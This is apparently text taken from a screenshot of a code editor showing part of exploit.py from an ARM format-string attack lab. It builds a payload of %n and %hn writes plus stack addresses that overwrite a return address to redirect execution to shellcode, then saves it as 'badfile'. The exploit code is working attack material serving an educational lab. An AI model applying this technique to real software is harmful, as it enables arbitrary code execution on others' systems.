 File Edit Selection View Go Run Terminal Help
format.c Dockerfile server.c build_string.py my_build.py exploit.py
Labsetup-arm > attack-code > exploit.py > ...
42 content[start:start + len(shellcode)] = shellcode
43
44
45 """
89 # Move va_list pointer and modify return address
90 # input buffer address: 0x0000fffffffff038
91 # We want the return address to be 0x0000fffffffff038 + 0x90 = 0x0000 ffff ffff f0c8
92 # f0c8 = (d)61640, ffff = (d)65535, ffff-f0c8 = (d)3895
93 # 8 + 8 + 8 + 9 + 7 + 9 + 23
94 s = "%50$.16n" + "%56$.16n" + "%.61640x" + "%56$.16hn" + "%.3895x" + "%54$.16hn" + "%52$.16hn.............." # 14.
95 fmt = (s).encode('latin-1')
96 content[0:0+len(fmt)] = fmt
97
98 # Put the return address in the middle of the content, because otherwise the printer will stop when it encounters 0 in address
99 # Frame Pointer (inside myprintf): 0x0000ffffffffef60
100 # Return Address: fp+8 = 0x0000ffffffffef68
101 addr1 = 0x0000ffffffffef6e # 50
102 addr2 = 0x0000ffffffffef6c # 52
103 addr3 = 0x0000ffffffffef6a # 54
104 addr4 = 0x0000ffffffffef68 # 56
105 start = len(fmt)
106 content[start + 0: start + 8] = (addr1).to_bytes(8, byteorder='little')
107 content[start + 8: start + 16] = ("@@@@@@@@").encode('latin-1')
108 content[start + 16: start + 24] = (addr2).to_bytes(8, byteorder='little')
109 content[start + 24: start + 32] = ("@@@@@@@@").encode('latin-1')
110 content[start + 32: start + 40] = (addr3).to_bytes(8, byteorder='little')
111 content[start + 40: start + 48] = ("@@@@@@@@").encode('latin-1')
112 content[start + 48: start + 56] = (addr4).to_bytes(8, byteorder='little')
113
114
115 # Convert each byte to the desired hex format
116 hex_representation = ''.join([f'\\x{byte:02x}' for byte in content])
117 print(hex_representation)
118
119
120 # Save the format string to file
121 with open('badfile', 'wb') as f:
122 f.write(content)
123
1